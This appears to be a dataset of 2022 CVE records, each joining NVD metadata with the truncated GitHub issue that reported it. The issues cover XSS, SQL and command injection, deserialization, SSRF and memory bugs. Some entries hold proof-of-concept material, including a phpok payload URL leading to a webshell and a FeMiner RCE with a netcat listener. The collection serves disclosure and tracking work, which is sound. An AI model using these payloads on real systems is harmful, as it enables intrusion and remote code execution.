"versionEndExcluding": "2021-10-15",
"versionEndIncluding": null,
"versio... | [
"120"
] | 120 | https://github.com/jerryscript-project/jerryscript/issues/4793 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d4231e7
###### Build platform
Ubuntu 20.04.3 LTS (Linux 5.11.0-34-generic x86_64)
###### Build steps
```sh
./tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--clean --debug --strip=off --logging=on --error-messages=on \
--compile-flag=-fsanitize=address --sta... | Buffer-overflow in ecma-builtin-typedarray-prototype.c | https://api.github.com/repos/jerryscript-project/jerryscript/issues/4793/comments | 0 | 2021-10-13T02:35:23Z | 2022-12-31T04:40:51Z | https://github.com/jerryscript-project/jerryscript/issues/4793 | 1,024,703,352 | 4,793 | 3,596 |
CVE-2022-28919 | 2022-05-12T16:15:07.417 | HTMLCreator release_stable_2020-07-29 was discovered to contain a cross-site scripting (XSS) vulnerability via the function _generateFilename. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/splitbrain/dokuwiki/issues/3651"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproje... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dokuwiki:dokuwiki:2020-07-29:*:*:*:*:*:*:*",
"matchCriteriaId": "240F9A2A-DF99-48C3-9A81-C3CCECC41888",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"79"
] | 79 | https://github.com/splitbrain/dokuwiki/issues/3651 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"splitbrain",
"dokuwiki"
] | Hello,
I would like to report for possible XSS vulnerability.
The source in this file https://github.com/splitbrain/dokuwiki/blob/master/vendor/openpsa/universalfeedcreator/lib/Creator/HTMLCreator.php Line 157 in function _generateFilename.
While the sink in this https://github.com/splitbrain/dokuwiki/blob/m... | Possible XSS vulnerability | https://api.github.com/repos/dokuwiki/dokuwiki/issues/3651/comments | 3 | 2022-03-30T10:23:12Z | 2022-06-13T07:37:23Z | https://github.com/dokuwiki/dokuwiki/issues/3651 | 1,186,232,416 | 3,651 | 3,597 |
CVE-2022-28920 | 2022-05-12T16:15:07.457 | Tieba-Cloud-Sign v4.9 was discovered to contain a cross-site scripting (XSS) vulnerability via the function strip_tags. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/MoeNetwork/Tieba-Cloud-Sign/issues/156"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moecraft:tieba-cloud-sign:4.9:*:*:*:*:*:*:*",
"matchCriteriaId": "D005C605-59E9-4E44-9AD4-9F75E5867F89",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/MoeNetwork/Tieba-Cloud-Sign/issues/156 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"MoeNetwork",
"Tieba-Cloud-Sign"
] | Hello,
I would like to report for XSS vulnerability.
In file https://github.com/MoeNetwork/Tieba-Cloud-Sign/blob/master/templates/control.php line 53.
```php
case 'setplug':
$plug = strip_tags($_GET['plug']);
$pluginfo = getPluginInfo($plug);
```
Then, there is an echo in line 62.
```php
echo '<a ... | Possible XSS vulnerability | https://api.github.com/repos/MoeNetwork/Tieba-Cloud-Sign/issues/156/comments | 5 | 2022-04-06T12:16:33Z | 2022-06-14T21:38:05Z | https://github.com/MoeNetwork/Tieba-Cloud-Sign/issues/156 | 1,194,528,586 | 156 | 3,598 |
CVE-2022-29306 | 2022-05-12T16:15:07.643 | IonizeCMS v1.0.8.1 was discovered to contain a SQL injection vulnerability via the id_page parameter in application/models/article_model.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ionize/ionize/issues/404"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ionizecms:ionize:1.0.8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "1A13C143-628E-4399-8C93-83AEC7BE50A8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/ionize/ionize/issues/404 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ionize",
"ionize"
] | ### **1.Information**
Exploit Title: IonizeCMS-V1.0.8.1-Unverified post request parameters lead to sql injection
Exploit date: 11.04.2022
Exploit Author: ericfrank900528@gmail.com
Vendor Homepage: https://github.com/ionize/ionize
Affect Version: V1.0.8.1
Description: SQL injection in Ionize CMS 1.0.8.1 allows att... | IonizeCMS-V1.0.8.1-Unverified post request parameters lead to sql injection | https://api.github.com/repos/ionize/ionize/issues/404/comments | 1 | 2022-04-11T09:26:21Z | 2022-04-11T09:37:25Z | https://github.com/ionize/ionize/issues/404 | 1,199,678,897 | 404 | 3,599 |
CVE-2022-29307 | 2022-05-12T16:15:07.690 | IonizeCMS v1.0.8.1 was discovered to contain a command injection vulnerability via the function copy_lang_content in application/models/lang_model.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ionize/ionize/issues/405"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ionizecms:ionize:1.0.8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "1A13C143-628E-4399-8C93-83AEC7BE50A8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"94"
] | 94 | https://github.com/ionize/ionize/issues/405 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ionize",
"ionize"
] | ### **1.Information**
Exploit Title: IonizeCMS-V1.0.8.1-Unverified post request parameters lead to command injection
Exploit date: 11.04.2022
Exploit Author: ericfrank900528@gmail.com
Vendor Homepage: https://github.com/ionize/ionize
Affect Version: V1.0.8.1
Description: Code injection in Ionize CMS 1.0.8.1 allow... | IonizeCMS-V1.0.8.1-Unverified post request parameters lead to command injection | https://api.github.com/repos/ionize/ionize/issues/405/comments | 0 | 2022-04-11T09:45:52Z | 2022-04-11T09:55:47Z | https://github.com/ionize/ionize/issues/405 | 1,199,702,975 | 405 | 3,600 |
CVE-2022-29363 | 2022-05-12T18:16:53.967 | Phpok v6.1 was discovered to contain a deserialization vulnerability via the update_f() function in login_control.php. This vulnerability allows attackers to getshell via writing arbitrary files. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/qinggan/phpok/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpok:phpok:6.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F41A1FD6-7A3D-44DD-8C69-6EF56472D3F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"502"
] | 502 | https://github.com/qinggan/phpok/issues/12 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"qinggan",
"phpok"
] | The update method in the login controller of the admin module calls the decode method and calls unserialize in the decode function
poc:`http://127.0.0.1/61/admin.php?c=login&f=update&fid=../index&fcode=admin&quickcode=cefe25SOUEa4gCpoIv%2BJt%2F5z6u31tiK52nSRBk5hdcE2RBSYok%2B16JUHTY2n6QLMYal2lrFTkM5Os27Hn4Ho0QPtj1%2F... | phpok6.1 has a deserialization vulnerability, and can getshell by writing arbitrary files | https://api.github.com/repos/qinggan/phpok/issues/12/comments | 0 | 2022-04-14T07:37:26Z | 2023-03-11T08:14:35Z | https://github.com/qinggan/phpok/issues/12 | 1,204,150,536 | 12 | 3,601 |
CVE-2022-29368 | 2022-05-12T19:15:49.493 | Moddable commit before 135aa9a4a6a9b49b60aa730ebc3bcc6247d75c45 was discovered to contain an out-of-bounds read via the function fxUint8Getter at /moddable/xs/sources/xsDataView.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/commit/135aa9a4a6a9b49b60aa730ebc3bcc6247d75c45"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moddable:moddable:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4095912D-3ADA-4DF1-9254-03818D03B9C2",
"versionEndExcluding": null,
"versionEndIncluding": "os220330",
"versionStartEx... | [
"125"
] | 125 | https://github.com/Moddable-OpenSource/moddable/issues/896 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Moddable-OpenSource",
"moddable"
] | ### Environment
**Build environment:** Linux ubuntu 5.13.0-27-generic #29~20.04.1-Ubuntu SMP Fri Jan 14 00:32:30 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
**Target device:** sdk
**Commit:** e26597b9bf71e4d79f01cb329bd04f1562d32ddc
### Proof of concept
poc.js
```
function main() {
var a4 = [1111111111,11... | Out-of-bounds Read in fxUint8Getter | https://api.github.com/repos/Moddable-OpenSource/moddable/issues/896/comments | 3 | 2022-04-08T06:18:36Z | 2022-04-15T18:48:45Z | https://github.com/Moddable-OpenSource/moddable/issues/896 | 1,196,877,726 | 896 | 3,602 |
CVE-2022-29369 | 2022-05-12T19:15:49.533 | Nginx NJS v0.7.2 was discovered to contain a segmentation violation via njs_lvlhsh_bucket_find at njs_lvlhsh.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/222d6fdcf0c6485ec8e175f3a7b70d650c234b4e"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/nginx/n... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "C1858598-78C6-451F-81B4-57F6D636EBAC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": nul... | [
"754"
] | 754 | https://github.com/nginx/njs/issues/467 | [
"Third Party Advisory"
] | github.com | [
"nginx",
"njs"
] | ### Environment
```
OS : Linux ubuntu 5.13.0-27-generic #29~20.04.1-Ubuntu SMP Fri Jan 14 00:32:30 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Commit : 7bd570b39297d3d91902c93a624c89b08be7a6fe
Version : 0.7.2
Build :
NJS_CFLAGS="$NJS_CFLAGS -fsanitize=address"
NJS_CFLAGS="$NJS_CFLAGS -... | SEGV njs_lvlhsh.c:231:17 in njs_lvlhsh_bucket_find | https://api.github.com/repos/nginx/njs/issues/467/comments | 0 | 2022-02-15T08:25:51Z | 2022-04-05T03:03:07Z | https://github.com/nginx/njs/issues/467 | 1,138,345,452 | 467 | 3,603 |
CVE-2022-28936 | 2022-05-15T16:15:07.787 | FISCO-BCOS release-3.0.0-rc2 was discovered to contain an issue where a malicious node can trigger an integer overflow and cause a Denial of Service (DoS) via an unusually large viewchange message packet. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/FISCO-BCOS/FISCO-BCOS/issues/2307"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"u... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fisco-bcos:fisco-bcos:3.0.0:rc2:*:*:*:*:*:*",
"matchCriteriaId": "D8FAC72E-A021-42E4-8B9B-6FCD659A98BB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"190"
] | 190 | https://github.com/FISCO-BCOS/FISCO-BCOS/issues/2307 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"FISCO-BCOS",
"FISCO-BCOS"
] | **Describe the bug**
I setup a group of 10 nodes under 3.0.0-rc2 version. One of the nodes is a malicious one and tries to modify some fields when it sends out some packages. Then I use the following command to test the system:
```
java -cp 'conf/:lib/*:apps/*' org.fisco.bcos.sdk.demo.perf.PerformanceOk 500000 5000... | A malicious node may fake a proposal's header when he is the leader and result in the successful consensusing of the illegal blocks | https://api.github.com/repos/FISCO-BCOS/FISCO-BCOS/issues/2307/comments | 1 | 2022-03-28T12:35:44Z | 2022-06-24T07:29:40Z | https://github.com/FISCO-BCOS/FISCO-BCOS/issues/2307 | 1,183,376,117 | 2,307 | 3,604 |
CVE-2022-28937 | 2022-05-15T16:15:07.830 | FISCO-BCOS release-3.0.0-rc2 was discovered to contain an issue where a malicious node, via an invalid proposal with an invalid header, will cause normal nodes to stop producing new blocks and processing new clients' requests. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/FISCO-BCOS/FISCO-BCOS/issues/2312"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fisco-bcos:fisco-bcos:3.0.0:rc2:*:*:*:*:*:*",
"matchCriteriaId": "D8FAC72E-A021-42E4-8B9B-6FCD659A98BB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"190"
] | 190 | https://github.com/FISCO-BCOS/FISCO-BCOS/issues/2312 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"FISCO-BCOS",
"FISCO-BCOS"
] | **Describe the bug**
I setup a group with 10 nodes. One of them are malicious one. First, the malicious node starts, and after that all the other nodes start. Then I start the press testing program to send transactions to the group. And it stuck here:
<img width="802" alt="wecom-temp-75977b4b95fd5e2708c60a74fa9d52c... | A malicious node becomes a leader and set the view to a very large one, blocks cannot be processed | https://api.github.com/repos/FISCO-BCOS/FISCO-BCOS/issues/2312/comments | 1 | 2022-03-29T03:14:29Z | 2022-03-30T14:06:17Z | https://github.com/FISCO-BCOS/FISCO-BCOS/issues/2312 | 1,184,240,518 | 2,312 | 3,605 |
CVE-2022-30049 | 2022-05-15T17:15:07.747 | A Server-Side Request Forgery (SSRF) in Rebuild v2.8.3 allows attackers to obtain the real IP address and scan Intranet information via the fileurl parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/getrebuild/rebuild/issues/460"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ruifang-tech:rebuild:2.8.3:*:*:*:*:*:*:*",
"matchCriteriaId": "CE5EED9B-1F3B-41F6-AA24-0BA9F7CBFF3C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"918"
] | 918 | https://github.com/getrebuild/rebuild/issues/460 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"getrebuild",
"rebuild"
] |
Location of vulnerability code、The request parameter type is the URL

fetchRemoteJson code、Call Httpurl. Get to trigger SSRF vulnerability
 vulnerability was found in FeMiner wms V1.0 in /wms/src/system/datarec.php. The $_POST[r_name] is directly passed into the $mysqlstr and is executed by exec. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/FeMiner/wms/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:feminer_wms_project:feminer_wms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B0389D1B-170B-4EE0-B451-893A50CDDDF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"vers... | [
"78"
] | 78 | https://github.com/FeMiner/wms/issues/12 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"FeMiner",
"wms"
] | A RCE was found in system/datarec.php, the `$_POST[r_name]` is directly passed into the $mysqlstr, and is executed by exec, which causing a RCE.

POC:
Firstly, start a nc listener:
![... | Remote Command Execution vulnerability in /wms/src/system/datarec.php | https://api.github.com/repos/FeMiner/wms/issues/12/comments | 1 | 2021-10-18T18:03:31Z | 2025-01-16T07:38:18Z | https://github.com/FeMiner/wms/issues/12 | 1,029,431,216 | 12 | 3,608 |
CVE-2022-29017 | 2022-05-16T14:15:07.863 | Bento4 v1.6.0.0 was discovered to contain a segmentation fault via the component /x86_64/multiarch/strlen-avx2.S. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/691"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tr... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "23A9C6DA-83D1-4248-B977-29C56C791132",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"755"
] | 755 | https://github.com/axiomatic-systems/Bento4/issues/691 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | SUMMARY: AddressSanitizer: SEGV /build/glibc-sMfBJT/glibc-2.31/string/../sysdeps/x86_64/multiarch/strlen-avx2.S:65
- Version
```
➜ mp42hls_test git:(master) ✗ ./mp42hls
MP4 To HLS File Converter - Version 1.2
(Bento4 Version 1.6.0.0)
(c) 2002-2018 Axiomatic Systems, LLC
```
branch 4d8e1fc
- Platform
... | AddressSanitizer: SEGV /build/glibc-sMfBJT/glibc-2.31/string/../sysdeps/x86_64/multiarch/strlen-avx2.S:65 | https://api.github.com/repos/axiomatic-systems/Bento4/issues/691/comments | 1 | 2022-04-10T14:50:23Z | 2022-05-17T06:24:00Z | https://github.com/axiomatic-systems/Bento4/issues/691 | 1,199,061,348 | 691 | 3,609 |
CVE-2022-29622 | 2022-05-16T14:15:08.027 | An arbitrary file upload vulnerability in formidable v3.1.4 allows attackers to execute arbitrary code via a crafted filename. NOTE: some third parties dispute this issue because the product has common use cases in which uploading arbitrary files is the desired behavior. Also, there are configuration options in all ver... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/node-formidable/formidable/issues/856"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:formidable_project:formidable:3.1.4:*:*:*:*:node.js:*:*",
"matchCriteriaId": "44E34908-D32E-43C1-B0B2-224842AEC60C",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"434"
] | 434 | https://github.com/node-formidable/formidable/issues/856 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"node-formidable",
"formidable"
] | https://www.whitesourcesoftware.com/vulnerability-database/CVE-2022-29622 | Vulnerability CVE-2022-29622 is reported by Whitesource | https://api.github.com/repos/node-formidable/formidable/issues/856/comments | 40 | 2022-05-19T05:55:03Z | 2022-06-09T23:27:29Z | https://github.com/node-formidable/formidable/issues/856 | 1,241,251,025 | 856 | 3,610 |
CVE-2022-29622 | 2022-05-16T14:15:08.027 | An arbitrary file upload vulnerability in formidable v3.1.4 allows attackers to execute arbitrary code via a crafted filename. NOTE: some third parties dispute this issue because the product has common use cases in which uploading arbitrary files is the desired behavior. Also, there are configuration options in all ver... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/node-formidable/formidable/issues/856"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:formidable_project:formidable:3.1.4:*:*:*:*:node.js:*:*",
"matchCriteriaId": "44E34908-D32E-43C1-B0B2-224842AEC60C",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"434"
] | 434 | https://github.com/node-formidable/formidable/issues/862 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"node-formidable",
"formidable"
] | I came across your filename handling and filtering with the CVE-2022-29622 and this issue
https://github.com/node-formidable/formidable/issues/856#issuecomment-1139648406_
First you got blamed also inappropriate by this CVE-2022-29622 whoever is responsible for publishing this without correct approval.
Filenames... | Filename filtering is inappropriate | https://api.github.com/repos/node-formidable/formidable/issues/862/comments | 7 | 2022-05-27T14:51:41Z | 2022-10-04T14:24:04Z | https://github.com/node-formidable/formidable/issues/862 | 1,250,859,256 | 862 | 3,611 |
CVE-2022-29622 | 2022-05-16T14:15:08.027 | An arbitrary file upload vulnerability in formidable v3.1.4 allows attackers to execute arbitrary code via a crafted filename. NOTE: some third parties dispute this issue because the product has common use cases in which uploading arbitrary files is the desired behavior. Also, there are configuration options in all ver... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/node-formidable/formidable/issues/856"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:formidable_project:formidable:3.1.4:*:*:*:*:node.js:*:*",
"matchCriteriaId": "44E34908-D32E-43C1-B0B2-224842AEC60C",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"434"
] | 434 | https://github.com/strapi/strapi/issues/20189 | null | github.com | [
"strapi",
"strapi"
] | Since we have seen an uptick in users submitting vulnerability reports and improperly reporting the issue (in violation of our [Security Policy](https://github.com/strapi/strapi/blob/develop/SECURITY.md)) via GitHub issues I am creating this notice to add some clarification.
Several points related to this:
